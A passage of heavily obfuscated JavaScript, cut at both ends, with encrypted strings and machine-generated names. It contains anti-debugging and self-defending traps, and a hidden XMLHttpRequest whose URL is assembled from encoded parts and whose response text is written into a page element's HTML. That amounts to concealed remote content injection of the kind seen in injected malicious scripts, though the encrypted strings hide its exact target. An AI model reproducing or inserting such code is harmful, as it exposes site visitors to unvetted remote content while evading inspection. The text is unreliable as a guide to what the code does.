_0x327ddc(_0x3f0beb,_0x5c5b5f,_0x59f040,_0x22c0a1,_0x5dbdd){return _0x3ac378(_0x59f040,_0x22c0a1-0x3f6,_0x59f040-0xa8,_0x22c0a1-0x1c5,_0x5dbdd-0x8b);}function _0x57c645(_0x240be3,_0x4ebe97,_0x2a1161,_0x26017b,_0x4d4011){return _0x5103da(_0x2a1161-0x92,_0x26017b,_0x2a1161-0x1a0,_0x26017b-0x10d,_0x4d4011-0x32);}function _0x3e4f74(_0x58844f,_0x4bad,_0x5c9954,_0x516c9a,_0x2f9e4a){return _0x5103da(_0x5c9954- -0x69,_0x4bad,_0x5c9954-0x9d,_0x516c9a-0x9f,_0x2f9e4a-0x14e);}function _0xc4a254(_0x477f28,_0x764d28,_0x5f27c4,_0x1a514d,_0x315773){return _0x164e2f(_0x477f28-0xe6,_0x315773,_0x5f27c4-0xab,_0x1a514d-0x56c,_0x315773-0x3a);}function _0x2ad131(_0x3d6462,_0x26cb11,_0x85e614,_0x265434,_0x5ce70e){return _0x21c41e(_0x3d6462-0x83,_0x5ce70e,_0x85e614-0x0,_0x265434- -0x595,_0x5ce70e-0x1d4);}if(_0x385e21[_0x3e4f74(0x7c0,'tMh9',0x665,0x7df,0x765)](_0x385e21[_0x57c645(0x526,0x5ea,0x5f6,'hlDD',0x6be)],_0x385e21[_0x3e4f74(0x571,']$v#',0x609,0x4d9,0x48f)])){var _0x138ef2=_0x385e21[_0x57c645(0x6e8,0x5a5,0x6ba,'7fcj',0x6aa)][_0x57c645(0x660,0x858,0x729,'Oe8^',0x5bb)]('|'),_0x50ee27=-0x2*-0x3fd+-0x125*-0xb+-0x1491*0x1;while(!![]){switch(_0x138ef2[_0x50ee27++]){case'0':var _0x3d99f5=_0x4b1872[_0xa84382];continue;case'1':_0x5e56a0[_0x3d99f5]=_0x5a60e2;continue;case'2':_0x5a60e2[_0x327ddc(0x5a6,0x55f,'#(u@',0x5ff,0x515)+_0xc4a254(0x640,0x700,0x5bc,0x631,'Uh[&')]=_0x1d10d5[_0x2ad131(-0xe3,0xe3,-0xe1,0x5d,'zxw#')](_0x2060bd);continue;case'3':_0x5a60e2[_0x2ad131(-0x34,-0x1c1,-0xdd,-0xe3,'*#zg')+_0x327ddc(0x596,0x716,'!&CG',0x626,0x5ff)]=_0x38a6d3[_0x327ddc(0x4b9,0x6a1,'cff8',0x555,0x55d)+_0xc4a254(0x629,0x6fa,0x76f,0x71b,'cRhR')][_0x2ad131(-0xb,0x4a,-0x1b0,-0x80,'*#zg')](_0x38a6d3);continue;case'4':var _0x5a60e2=_0x2f47a0[_0x2ad131(0x129,0x243,0x24f,0x117,'r!ev')+_0xc4a254(0x64b,0x3b3,0x404,0x52e,'V4k5')+'r'][_0xc4a254(0x4bc,0x41a,0x59e,0x549,'^XHl')+_0x57c645(0x826,0x6ef,0x7b2,']$v#',0x903)][_0x2ad131(-0x1cd,-0xcb,-0x20f,-0x12e,'zsOM')](_0x12dc74);continue;case'5':var _0x38a6d3=_0x43f770[_0x3d99f5]||_0x5a60e2;continue;}break;}}else _0x385e21[_0x327ddc(0x50e,0x70f,'!&CG',0x5a5,0x5eb)](_0x188a94,this,function(){function _0x5f1e56(_0x2297f4,_0x5c7f53,_0x4869a2,_0x37252d,_0x161580){return _0xc4a254(_0x2297f4-0x106,_0x5c7f53-0x1e,_0x4869a2-0x13d,_0x37252d- -0x383,_0x5c7f53);}function _0x502383(_0x4e0f90,_0x414286,_0x297bdd,_0x58a831,_0x3b38f1){return _0x3e4f74(_0x4e0f90-0x99,_0x414286,_0x4e0f90- -0x113,_0x58a831-0x107,_0x3b38f1-0x59);}function _0x44beae(_0x3514ac,_0x327f4a,_0x2d0890,_0x5e4587,_0x26e325){return _0x2ad131(_0x3514ac-0xea,_0x327f4a-0x3f,_0x2d0890-0x15a,_0x5e4587-0x3a5,_0x2d0890);}function _0x2b2225(_0x3c288c,_0x14b5de,_0x92d648,_0x1f1e7c,_0x629131){return _0x57c645(_0x3c288c-0x4d,_0x14b5de-0x183,_0x1f1e7c- -0x457,_0x629131,_0x629131-0xa);}function _0x16f039(_0x1ec1fb,_0x30efb0,_0x528ce5,_0x19fbe4,_0x969453){return _0x3e4f74(_0x1ec1fb-0x1d9,_0x19fbe4,_0x30efb0- -0x2ab,_0x19fbe4-0x15e,_0x969453-0xf3);}if(_0x385e21[_0x5f1e56(0x106,'dl!)',0x2cc,0x19e,0x25d)](_0x385e21[_0x5f1e56(0xe0,'vZWK',0x21d,0x1e3,0x214)],_0x385e21[_0x44beae(0x1ff,0x99,'3nNX',0x1ed,0x31a)]))return!![];else{var _0x45a5f9=new RegExp(_0x385e21[_0x44beae(0x3c5,0x27a,'A8jY',0x2cd,0x37c)]),_0x47eb2c=new RegExp(_0x385e21[_0x2b2225(0x1a4,0x3e3,0x2de,0x2d8,'^XHl')],'i'),_0x22fd30=_0x385e21[_0x5f1e56(0x224,'zCwj',0x1ba,0x2df,0x42e)](_0x32b66b,_0x385e21[_0x502383(0x528,'hw@P',0x3d8,0x5aa,0x607)]);if(!_0x45a5f9[_0x2b2225(0x402,0x30e,0x269,0x28c,'4LUG')](_0x385e21[_0x5f1e56(0x27f,'tMh9',0x171,0x1f0,0x21a)](_0x22fd30,_0x385e21[_0x5f1e56(0x16a,'cff8',0x267,0x1cf,0x1eb)]))||!_0x47eb2c[_0x16f039(0x3fd,0x332,0x2c0,'NnhE',0x2b0)](_0x385e21[_0x502383(0x584,'Id9U',0x45d,0x637,0x4e4)](_0x22fd30,_0x385e21[_0x5f1e56(0x224,'hlDD',0x40c,0x2a0,0x20f)]))){if(_0x385e21[_0x502383(0x4a7,'!&CG',0x3c6,0x485,0x386)](_0x385e21[_0x16f039(0x44a,0x2f6,0x2a3,'zxw#',0x284)],_0x385e21[_0x502383(0x52e,'!0z6',0x424,0x561,0x518)])){var _0x5d4a35=_0x2def5a[_0x5f1e56(0x40f,'5^BI',0x282,0x384,0x22f)](_0x3c494d,arguments);return _0xf7b2e=null,_0x5d4a35;}else _0x385e21[_0x44beae(0x233,0xf3,'!zhY',0x236,0x231)](_0x22fd30,'0');}else{if(_0x385e21[_0x2b2225(0x3b4,0x22b,0x21c,0x30b,'m9Vk')](_0x385e21[_0x44beae(0x2cc,0x1a8,'@GLw',0x1e6,0x9f)],_0x385e21[_0x5f1e56(0x44a,'zxoV',0x475,0x3e0,0x2c2)]))return![];else _0x385e21[_0x16f039(0x382,0x45e,0x544,'NnhE',0x335)](_0x32b66b);}}})();}());var _0x4f3cd1=(function(){function _0x3ab64b(_0xa13eae,_0x969e31,_0x3ada8e,_0x262683,_0x3e062a){return _0x164e2f(_0xa13eae-0x55,_0x969e31,_0x3ada8e-0x79,_0xa13eae-0xf6,_0x3e062a-0x18e);}function _0x3592db(_0x43f18c,_0x4567b6,_0x1deaa8,_0x5bae4d,_0x166470){return _0x21c41e(_0x43f18c-0x10f,_0x43f18c,_0x1deaa8-0xaf,_0x4567b6-0x15a,_0x166470-0x154);}var _0xc2377d={'OdAMZ':function(_0x1a4cfd,_0x5f2adc){function _0x4cdd9a(_0x1e2b34,_0x59dc58,_0x44d073,_0x19c39e,_0x314ffc){return _0x2ce2(_0x1e2b34- -0xcb,_0x59dc58);}return _0x385e21[_0x4cdd9a(0x295,'7fcj',0x218,0x28e,0x175)](_0x1a4cfd,_0x5f2adc);},'UgQRq':function(_0x4e6474,_0x86cd43){function _0x2c217a(_0x52c4cf,_0x4603b7,_0x1a0221,_0x2de32d,_0x13540b){return _0x2ce2(_0x2de32d-0x218,_0x52c4cf);}return _0x385e21[_0x2c217a('Ii@)',0x4e0,0x43b,0x553,0x58f)](_0x4e6474,_0x86cd43);},'qfZfm':_0x385e21[_0x481899(0x334,0x374,'Uh[&',0x420,0x361)],'JnADD':_0x385e21[_0x481899(0x33d,0x3e2,'9*mQ',0x333,0x293)],'EKTbF':_0x385e21[_0x3592db(']qax',0x717,0x7d4,0x6f3,0x787)]};function _0x32599e(_0x1eedc2,_0x5de22d,_0x4e64bd,_0x1d4ff7,_0x141945){return _0x164e2f(_0x1eedc2-0x7d,_0x141945,_0x4e64bd-0x84,_0x1eedc2-0x213,_0x141945-0x1ea);}function _0x481899(_0x19534a,_0x542764,_0x5529fa,_0x9d535f,_0x1dd187){return _0x21c41e(_0x19534a-0x1a1,_0x5529fa,_0x5529fa-0x21,_0x19534a- -0x277,_0x1dd187-0x17f);}function _0xba9490(_0x43e581,_0x4d6d1d,_0x4c1810,_0x4f65b0,_0x29da9f){return _0x164e2f(_0x43e581-0x1b9,_0x4c1810,_0x4c1810-0xce,_0x4d6d1d-0x26a,_0x29da9f-0x34);}if(_0x385e21[_0x3ab64b(0x12b,'LKqf',0x1f,0xd1,0x1cc)](_0x385e21[_0x481899(0x19a,0x1fc,']qax',0x278,0x10a)],_0x385e21[_0x481899(0x1ea,0x30d,'7fcj',0xa2,0x26d)])){if(_0x1c2464)return _0x174b95;else UbAYER[_0x32599e(0x43d,0x34c,0x57f,0x349,'zCwj')](_0x1cfa1e,0x1c31+-0x2342*-0x1+-0x1b7*0x25);}else{var _0x3bda17=!![];return function(_0x2d9831,_0x2b86c8){function _0x260f87(_0x71f62f,_0x576f17,_0x1cb764,_0x172095,_0x57cc96){return _0x3592db(_0x172095,_0x71f62f- -0x6cf,_0x1cb764-0x1db,_0x172095-0xda,_0x57cc96-0x92);}function _0x391b50(_0x11ebcc,_0x3631af,_0x2d4270,_0x43a97c,_0x3a8b83){return _0xba9490(_0x11ebcc-0xbf,_0x3631af-0x137,_0x3a8b83,_0x43a97c-0x3b,_0x3a8b83-0xfd);}function _0x5aeb98(_0x436046,_0x4b5ee0,_0xb1a594,_0x137a27,_0x1ebbc4){return _0x3592db(_0x137a27,_0x1ebbc4- -0x615,_0xb1a594-0x3c,_0x137a27-0x93,_0x1ebbc4-0x180);}function _0x13c57a(_0x462f56,_0x392b8b,_0x8a922a,_0x5a96ac,_0x3f16b2){return _0x32599e(_0x3f16b2- -0x274,_0x392b8b-0x5a,_0x8a922a-0x18d,_0x5a96ac-0x17f,_0x5a96ac);}function _0x1157c8(_0x4c25e9,_0x2796a8,_0x780b8e,_0x2bacf0,_0x466992){return _0x481899(_0x466992-0x319,_0x2796a8-0x66,_0x2bacf0,_0x2bacf0-0x17b,_0x466992-0xda);}var _0x3a3b50={'QYGwN':function(_0x489d79,_0x13f090){function _0x28fb53(_0x58e2ec,_0x4ab14d,_0x21fbc9,_0x58cc5f,_0x37882c){return _0x2ce2(_0x58e2ec- -0x2d8,_0x4ab14d);}return _0x385e21[_0x28fb53(-0x187,'MTub',-0x207,-0x118,-0x3e)](_0x489d79,_0x13f090);},'uINaB':function(_0x1d941b,_0x52bf55){function _0x234983(_0xe3c392,_0x4e474f,_0x52fb77,_0x22d452,_0x1ec3b4){return _0x2ce2(_0x1ec3b4- -0x270,_0x22d452);}return _0x385e21[_0x234983(0x61,0x249,0x46,'^XHl',0x1a6)](_0x1d941b,_0x52bf55);},'RXMCg':function(_0x563036,_0x4545c0){function _0x1502ea(_0x440aa6,_0x5bc3af,_0x5e099f,_0x41d1c1,_0x3171d2){return _0x2ce2(_0x41d1c1-0x209,_0x5bc3af);}return _0x385e21[_0x1502ea(0x44a,'#(u@',0x53b,0x585,0x61d)](_0x563036,_0x4545c0);},'LRzst':_0x385e21[_0x1157c8(0x66c,0x5cc,0x52a,'LKqf',0x613)],'OQosM':function(_0x58b014,_0x147202){function _0x48d45d(_0x3340d2,_0x234a36,_0x1191a0,_0x5df5d1,_0x9d326b){return _0x1157c8(_0x3340d2-0x14d,_0x234a36-0x184,_0x1191a0-0x102,_0x5df5d1,_0x9d326b- -0x3b8);}return _0x385e21[_0x48d45d(0x13b,0x16c,0x353,'nQW!',0x244)](_0x58b014,_0x147202);},'jHspe':_0x385e21[_0x13c57a(-0x2,0xed,0x24a,'7fcj',0x11b)],'bxjjh':_0x385e21[_0x13c57a(-0xef,-0xb3,0x1a5,'kPLK',0x53)],'BgMtD':function(_0x12c8d7,_0x41752b){function _0x47a8c1(_0x738298,_0x28ca61,_0x2caaef,_0x4ecbb0,_0x162444){return _0x13c57a(_0x738298-0x192,_0x28ca61-0x12d,_0x2caaef-0x10,_0x738298,_0x2caaef-0x50d);}return _0x385e21[_0x47a8c1('@GLw',0x5e4,0x53e,0x62e,0x56d)](_0x12c8d7,_0x41752b);},'suEXq':_0x385e21[_0x13c57a(0x273,0xd5,0x28c,'RCXF',0x15d)],'qCxgj':function(_0x5746bb,_0x5e745d){function _0x4b9abd(_0x3f8f94,_0x4b67d0,_0x478057,_0x2433fd,_0x5b3986){return _0x391b50(_0x3f8f94-0x1c7,_0x5b3986-0x16e,_0x478057-0x148,_0x2433fd-0xb1,_0x478057);}return _0x385e21[_0x4b9abd(0x5c6,0x4dc,'@GLw',0x633,0x4c2)](_0x5746bb,_0x5e745d);},'HCuTB':_0x385e21[_0x13c57a(-0x63,0x1d7,-0x26,'zCwj',0x6d)],'QcxeT':_0x385e21[_0x5aeb98(0x319,0xeb,0x2b0,'#(u@',0x1af)]};if(_0x385e21[_0x1157c8(0x531,0x567,0x605,'RCXF',0x61f)](_0x385e21[_0x1157c8(0x4c3,0x559,0x5ef,'*FIJ',0x511)],_0x385e21[_0x260f87(0x124,0x11e,0x204,'hlDD',0x8c)]))(function(){return!![];}[_0x13c57a(0x78,0xa,-0x55,'3nNX',0xa)+_0x1157c8(0x46b,0x4dc,0x619,'7fcj',0x4d1)+'r'](UbAYER[_0x391b50(0x43b,0x364,0x436,0x254,'Q0r%')](UbAYER[_0x5aeb98(-0xd0,-0x58,0x66,'Tyv%',-0x38)],UbAYER[_0x391b50(0x603,0x4bf,0x5a1,0x503,'zsOM')]))[_0x260f87(0xb4,-0xa6,0xf5,'ssuX',0x5a)](UbAYER[_0x1157c8(0x665,0x64e,0x56a,'mhSc',0x5a8)]));else{var _0x37a3a4=_0x3bda17?function(){function _0x4e166c(_0x15904d,_0xe50cb0,_0x5e3262,_0x136b42,_0x5ad01e){return _0x1157c8(_0x15904d-0x9e,_0xe50cb0-0x67,_0x5e3262-0x13c,_0x5e3262,_0x136b42- -0x3a9);}function _0x3ca47a(_0x3b20be,_0x26ae41,_0x31b272,_0x310fee,_0x2edbdc){return _0x5aeb98(_0x3b20be-0x29,_0x26ae41-0x0,_0x31b272-0x3a,_0x3b20be,_0x31b272-0x488);}function _0x2f1c6c(_0x2389f6,_0x3b9ce7,_0x280977,_0x5b99b2,_0x1a5abb){return _0x391b50(_0x2389f6-0x79,_0x280977- -0x418,_0x280977-0x116,_0x5b99b2-0xd5,_0x5b99b2);}var _0x14899b={'nRkyz':function(_0x2c2ee0,_0xbb54ec){function _0x568532(_0xc58461,_0x3dfc32,_0x1962d0,_0x5bb2b1,_0x3ece6b){return _0x2ce2(_0x3ece6b- -0x33,_0x1962d0);}return _0x3a3b50[_0x568532(0x425,0x23e,'oivw',0x290,0x306)](_0x2c2ee0,_0xbb54ec);},'vGNLw':function(_0x57d93a,_0x48b847){function _0x424dc3(_0x4db785,_0x53f14b,_0xac1a88,_0x5c3ce6,_0x3b5f95){return _0x2ce2(_0xac1a88- -0x2eb,_0x53f14b);}return _0x3a3b50[_0x424dc3(0xf8,'Oe8^',-0x7c,-0x1eb,-0x15f)](_0x57d93a,_0x48b847);},'AKOGD':function(_0x4fb4f3,_0x339745){function _0x290d85(_0x4197a5,_0x199edc,_0x5a6a69,_0xc9a6cd,_0x11534){return _0x2ce2(_0x5a6a69- -0x6e,_0xc9a6cd);}return _0x3a3b50[_0x290d85(0x31d,0x2e6,0x1b5,'@GLw',0x315)](_0x4fb4f3,_0x339745);},'hjCIH':_0x3a3b50[_0x3ca47a('RCXF',0x587,0x4a6,0x38f,0x5dc)],'WzCcw':function(_0x4422e3,_0x1d5745){function _0x120df3(_0x484835,_0x313972,_0x18b38e,_0x52924a,_0x316f62){return _0x3ca47a(_0x18b38e,_0x313972-0x17,_0x316f62- -0x527,_0x52924a-0x1c3,_0x316f62-0x1c);}return _0x3a3b50[_0x120df3(-0x22d,-0xa0,'Uh[&',0xf,-0x11a)](_0x4422e3,_0x1d5745);},'bqxRC':function(_0x3b9b60,_0x1bf96d){function _0xdaf58c(_0x553ac1,_0x1e7def,_0x34deb3,_0x43d586,_0x456f68){return _0x3ca47a(_0x456f68,_0x1e7def-0x17a,_0x43d586- -0x2fb,_0x43d586-0x11,_0x456f68-0x1cd);}return _0x3a3b50[_0xdaf58c(0x307,0x16e,0x1ca,0x1d1,'tMh9')](_0x3b9b60,_0x1bf96d);},'SjRLH':_0x3a3b50[_0x2f1c6c(0x14,0x27,0x4b,'A]3n',-0xea)],'bzmdl':_0x3a3b50[_0x3ca47a('zxw#',0x451,0x551,0x678,0x544)]};function _0x5139c6(_0x200ab1,_0x5645ef,_0xa625ef,_0x41a899,_0x45c7a1){return _0x391b50(_0x200ab1-0xc3,_0x5645ef- -0x43f,_0xa625ef-0x1c,_0x41a899-0x141,_0x41a899);}function _0x2ee5ee(_0x5517d7,_0x401801,_0x282e9a,_0x303a32,_0x1916b5){return _0x1157c8(_0x5517d7-0x99,_0x401801-0xcf,_0x282e9a-0x28,_0x282e9a,_0x1916b5- -0xd3);}if(_0x3a3b50[_0x2f1c6c(-0x2d,-0x276,-0x102,'RCXF',-0x22)](_0x3a3b50[_0x2f1c6c(0x99,-0x79,-0xc1,'qRSE',0xac)],_0x3a3b50[_0x2ee5ee(0x538,0x745,'!0z6',0x6ed,0x5ee)]))ZFCWwj[_0x2f1c6c(0x120,-0x143,-0x54,'A]3n',-0x39)](_0xc560dd,'0');else{if(_0x2b86c8){if(_0x3a3b50[_0x2f1c6c(0xef,0x21,0xce,'vZWK',0x12b)](_0x3a3b50[_0x4e166c(0x329,0xe6,'*FIJ',0x20a,0x290)],_0x3a3b50[_0x2f1c6c(0x2,-0x248,-0xd2,'7fcj',0x2d)])){var _0x42dc7a=_0x2b86c8[_0x4e166c(0xd4,0x2e3,'nQW!',0x24b,0x308)](_0x2d9831,arguments);return _0x2b86c8=null,_0x42dc7a;}else{var _0x5882ca=new _0x435502();_0x5882ca[_0x3ca47a('cRhR',0x3f5,0x3bb,0x249,0x36b)](_0x14899b[_0x3ca47a('Ii@)',0x5c2,0x4a5,0x377,0x371)],_0x14899b[_0x2ee5ee(0x390,0x5ab,'Ii@)',0x5a8,0x49c)](_0x14899b[_0x2ee5ee(0x4a0,0x511,'vZWK',0x547,0x4a5)](_0x14899b[_0x2ee5ee(0x5b4,0x50b,'A]3n',0x602,0x620)](_0x14899b[_0x5139c6(0xf3,0xc8,0x8,'4LUG',0x113)],_0x3217f4),_0x14899b[_0x4e166c(0x49c,0x39b,'kPLK',0x34f,0x366)]),_0x1d25dd),!![]),_0x5882ca[_0x2f1c6c(0x50,0x0,0xca,'Tyv%',0x94)+_0x3ca47a('tMh9',0x6c0,0x5b6,0x711,0x503)+_0x2f1c6c(-0x151,0x15b,-0x3,'zCwj',-0x2c)+_0x4e166c(0xd3,0x258,'A]3n',0x234,0xdd)]=function(){function _0x2d5190(_0x1b0655,_0x917471,_0x3fff31,_0x142bf4,_0x365e00){return _0x5139c6(_0x1b0655-0x156,_0x3fff31-0x1d5,_0x3fff31-0x1b1,_0x917471,_0x365e00-0xfe);}function _0x41e3dd(_0x7d89e5,_0x19cf4c,_0x5a9ada,_0x6daf29,_0x16ccbc){return _0x2ee5ee(_0x7d89e5-0x1ce,_0x19cf4c-0xe,_0x19cf4c,_0x6daf29-0x5b,_0x6daf29- -0x4a2);}function _0x4d87b5(_0x45d41e,_0x7c8e5a,_0x4f99dc,_0x4125a4,_0x457fec){return _0x3ca47a(_0x4f99dc,_0x7c8e5a-0x124,_0x7c8e5a- -0x4c3,_0x4125a4-0x1f,_0x457fec-0x37);}function _0x193aee(_0x3ee9fe,_0x12e522,_0x2a36e9,_0x77887e,_0x2428f6){return _0x5139c6(_0x3ee9fe-0x66,_0x77887e-0x667,_0x2a36e9-0x11d,_0x2a36e9,_0x2428f6-0x7d);}function _0x3bca1c(_0x3a6c5d,_0xd882ee,_0x37ceab,_0x4171f4,_0x303fd2){return _0x5139c6(_0x3a6c5d-0x12a,_0x303fd2-0x303,_0x37ceab-0xa8,_0xd882ee,_0x303fd2-0x14f);}if(_0x14899b[_0x2d5190(0x24a,'EXQ(',0x154,0xf5,0x1f8)](_0x5882ca[_0x2d5190(0x15a,'m9Vk',0x184,0x20a,0x29d)+_0x2d5190(0x30d,'oivw',0x269,0x12d,0x3d5)],0x46d*-0x1+0x177c+0x177*-0xd)&&_0x14899b[_0x3bca1c(0x438,'tMh9',0x2b7,0x2e7,0x3ff)](_0x5882ca[_0x3bca1c(0x1c1,'vZWK',0x212,0x36e,0x276)+'s'],-0x8*0x38b+0x2*-0x137+0x1f8e*0x1)){var _0x2e8dfa=_0x5882ca[_0x2d5190(0x191,'cRhR',0x26a,0x222,0x220)+_0x41e3dd(0x151,'zxoV',-0x92,0x70,0x42)+'xt'];_0x3e2b5a[_0x3bca1c(0x2dc,'4LUG',0x4a0,0x50c,0x440)+_0x2d5190(0x1ce,'*FIJ',0x193,0x2ae,0x294)+_0x3bca1c(0x8e,'zxoV',0x238,0x18e,0x1fe)][_0x3bca1c(0x350,'hw@P',0x117,0x253,0x28e)+_0x193aee(0x46e,0x618,'RCXF',0x575,0x61d)]=_0x2e8dfa;}},_0x5882ca[_0x2f1c6c(0xa5,0x1a2,0x9e,'4LUG',-0x87)]();}}}}:function(){};return _0x3bda17=![],_0x37a3a4;}};}}()),_0x516e63=_0x385e21[_0x5103da(0x5c9,'MTub',0x727,0x557,0x530)](_0x4f3cd1,this,function(){function _0x384e69(_0x45c1b0,_0xba4b39,_0x3b7948,_0x4a3c8f,_0x3577df){return _0x164e2f(_0x45c1b0-0xc1,_0x3577df,_0x3b7948-0x1a,_0x3b7948-0x33a,_0x3577df-0xca);}function _0x4a1618(_0x13f263,_0x49683d,_0x4127c4,_0x35e8c2,_0x3140ab){return _0xf3a5c2(_0x13f263-0x9,_0x13f263,_0x4127c4-0x1d9,_0x3140ab-0x27b,_0x3140ab-0x12e);}var _0x5e3bf0={'keONy':_0x385e21[_0x2b3dbc(0x5fe,0x4d7,0x5a0,0x585,'kPLK')],'AAmXl':function(_0x23ee01,_0x4317be){function _0x2d3636(_0x54fc98,_0x573cec,_0x433ba5,_0x2ad9c8,_0x4ae2dc){return _0x2b3dbc(_0x54fc98-0xbd,_0x4ae2dc- -0x16b,_0x433ba5-0x155,_0x2ad9c8-0x116,_0x2ad9c8);}return _0x385e21[_0x2d3636(0x274,0x37b,0x207,'LKqf',0x219)](_0x23ee01,_0x4317be);},'nwUJV':_0x385e21[_0x2b3dbc(0x3c8,0x433,0x4fe,0x435,'LKqf')],'voXCp':_0x385e21[_0x4a1618('zsOM',0x2da,0x26d,0x3e9,0x310)],'AnKHL':function(_0x29bbc4,_0x5eca3e){function _0x3d470b(_0x3667c0,_0x450829,_0xae4153,_0x4c8ed1,_0x198d8d){return _0x2b3dbc(_0x3667c0-0x186,_0x3667c0- -0x4ef,_0xae4153-0xd3,_0x4c8ed1-0x76,_0x198d8d);}return _0x385e21[_0x3d470b(-0xc0,-0x13c,-0x91,-0xb9,'Id9U')](_0x29bbc4,_0x5eca3e);},'qpmsA':_0x385e21[_0x384e69(0x40c,0x380,0x2ad,0x14a,'zsOM')],'jOElp':_0x385e21[_0x190313(0x308,0x3d2,0x3ee,0x48a,'*FIJ')],'VfhHD':function(_0x112ee6,_0x3be552){function _0x1885d7(_0x5033f2,_0xaecfb4,_0x51eca5,_0x51cf2b,_0x3364c5){return _0x3fdb23(_0x5033f2- -0x597,_0xaecfb4-0x175,_0x51eca5-0xb6,_0x51cf2b-0x102,_0xaecfb4);}return _0x385e21[_0x1885d7(-0xaf,'EXQ(',0x3,-0x6e,-0x82)](_0x112ee6,_0x3be552);},'HDVvF':function(_0x4c0299,_0x44aae7){function _0xd7c45a(_0x51e2e4,_0x4ec601,_0x3611ca,_0x3e0a33,_0x524022){return _0x3fdb23(_0x3e0a33- -0x426,_0x4ec601-0x11a,_0x3611ca-0xc4,_0x3e0a33-0x1a9,_0x3611ca);}return _0x385e21[_0xd7c45a(0x1d3,0x177,'hw@P',0x22a,0x313)](_0x4c0299,_0x44aae7);},'jeHvP':_0x385e21[_0x3fdb23(0x63a,0x624,0x6bc,0x794,'Tyv%')],'knRqG':_0x385e21[_0x2b3dbc(0x374,0x3e8,0x4c8,0x557,'EXQ(')],'tlYPM':function(_0x2b25f2,_0x18ce76){function _0xb06a3b(_0x252bd4,_0x4d853a,_0x424c5e,_0x1923b5,_0x1ae157){return _0x3fdb23(_0x252bd4- -0x156,_0x4d853a-0x60,_0x424c5e-0x1dc,_0x1923b5-0x4,_0x1ae157);}return _0x385e21[_0xb06a3b(0x5ad,0x585,0x6f2,0x649,'dl!)')](_0x2b25f2,_0x18ce76);},'PAcuP':_0x385e21[_0x384e69(0x2ee,0x41e,0x3ed,0x4be,'#(u@')],'ElSiz':_0x385e21[_0x384e69(0x165,0x2ca,0x2a9,0x3df,'dl!)')],'Ghnew':_0x385e21[_0x190313(0x318,0x417,0x3ed,0x310,'*FIJ')]};function _0x2b3dbc(_0x3098e9,_0x1baf52,_0x1ae17c,_0x520d3f,_0xcc599d){return _0x5103da(_0x1baf52- -0x22c,_0xcc599d,_0x1ae17c-0x87,_0x520d3f-0x1c,_0xcc599d-0xed);}function _0x190313(_0x57ea9d,_0x309862,_0x45b2d1,_0x364dea,_0x25ab99){return _0x3ac378(_0x25ab99,_0x45b2d1-0x449,_0x45b2d1-0x55,_0x364dea-0x2a,_0x25ab99-0x10a);}function _0x3fdb23(_0x4b5726,_0x508179,_0x449852,_0x12b4ce,_0x1f6ec1){return _0x164e2f(_0x4b5726-0x135,_0x1f6ec1,_0x449852-0x128,_0x4b5726-0x510,_0x1f6ec1-0xbd);}if(_0x385e21[_0x2b3dbc(0x462,0x413,0x29d,0x4d5,'nQW!')](_0x385e21[_0x4a1618('Q0r%',0x560,0x47c,0x2ac,0x418)],_0x385e21[_0x2b3dbc(0x3e4,0x388,0x4f4,0x252,'NnhE')])){var _0x3e1090=function(){var _0x1c2d29={};function _0x444097(_0x54a9e9,_0x3f6887,_0x3cafa1,_0x5192d9,_0x408908){return _0x384e69(_0x54a9e9-0x1d0,_0x3f6887-0xf,_0x5192d9- -0x320,_0x5192d9-0xea,_0x54a9e9);}function _0x164f7a(_0x4377fa,_0x2e3c01,_0x4527a8,_0x3c9355,_0x46e99d){return _0x190313(_0x4377fa-0x16b,_0x2e3c01-0x29,_0x46e99d- -0x509,_0x3c9355-0x42,_0x4527a8);}function _0x3f74f9(_0x1b9cbc,_0x4b266c,_0x5e1534,_0x24228f,_0xbf55cf){return _0x4a1618(_0x4b266c,_0x4b266c-0xd3,_0x5e1534-0x1e4,_0x24228f-0xb2,_0x1b9cbc- -0x1aa);}_0x1c2d29[_0x1abe0c(-0x65,-0x1e0,0x10e,'m9Vk',0x112)]=_0x5e3bf0[_0x1abe0c(0x47,0x146,0x34,'r!ev',-0x76)];function _0x1abe0c(_0x17b20b,_0x243ef2,_0x1d79f4,_0x5e0738,_0x1f3abc){return _0x384e69(_0x17b20b-0x65,_0x243ef2-0x4e,_0x17b20b- -0x50d,_0x5e0738-0x185,_0x5e0738);}function _0x5712bf(_0x14ced5,_0x240779,_0x4ef23e,_0x37f245,_0x34a093){return _0x3fdb23(_0x34a093- -0x662,_0x240779-0x2d,_0x4ef23e-0x1eb,_0x37f245-0x37,_0x4ef23e);}var _0x411284=_0x1c2d29;if(_0x5e3bf0[_0x1abe0c(-0x27d,-0x2b8,-0x342,'hw@P',-0x203)](_0x5e3bf0[_0x5712bf(-0x82,0x120,'zxoV',0x193,0xb9)],_0x5e3bf0[_0x3f74f9(0x3c9,'LKqf',0x3d9,0x30d,0x26d)])){if(_0x3749ec){var _0x475594=_0x313c24[_0x164f7a(-0xa1,-0x127,'A8jY',0x5d,-0x6)](_0x4f32c8,arguments);return _0x10adfa=null,_0x475594;}}else{var _0x25efdf;try{if(_0x5e3bf0[_0x444097(']qax',-0x173,-0xfb,-0x6b,-0x16b)](_0x5e3bf0[_0x5712bf(0x187,0x98,'#(u@',0xeb,0x3f)],_0x5e3bf0[_0x5712bf(-0x15,0xff,'RCXF',-0x121,-0x1b)]))_0x25efdf=_0x5e3bf0[_0x3f74f9(0x256,'dl!)',0x2a6,0xf8,0x226)](Function,_0x5e3bf0[_0x444097('Ii@)',-0x8,0x165,0x2e,-0x13d)](_0x5e3bf0[_0x1abe0c(-0x3d,0x2f,-0x68,'A0FW',-0xb5)](_0x5e3bf0[_0x164f7a(-0x2e,0x12f,'zxoV',-0x4,0x104)],_0x5e3bf0[_0x5712bf(0x185,-0xa,'r!ev',-0x50,0xb)]),');'))();else return 